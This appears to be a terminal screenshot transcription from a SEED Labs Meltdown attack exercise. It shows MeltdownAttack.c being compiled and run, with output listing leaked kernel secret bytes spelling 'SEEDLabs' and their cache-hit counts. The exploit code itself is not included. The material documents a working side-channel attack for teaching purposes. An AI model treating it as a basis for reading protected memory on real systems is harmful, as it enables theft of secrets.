 [10/22/18]seed@VM:~/.../Meltdown_Attack$ vi MeltdownAttack.c
[10/22/18]seed@VM:~/.../Meltdown_Attack$ gcc -o MeltdownAttack MeltdownAttack.c -march=native
[10/22/18]seed@VM:~/.../Meltdown_Attack$ ./MeltdownAttack
The secret value is 83 S
The number of hits is 858
The secret value is 69 E
The number of hits is 613
The secret value is 69 E
The number of hits is 891
The secret value is 68 D
The number of hits is 887
The secret value is 76 L
The number of hits is 865
The secret value is 97 a
The number of hits is 915
The secret value is 98 b
The number of hits is 858
The secret value is 115 s
The number of hits is 897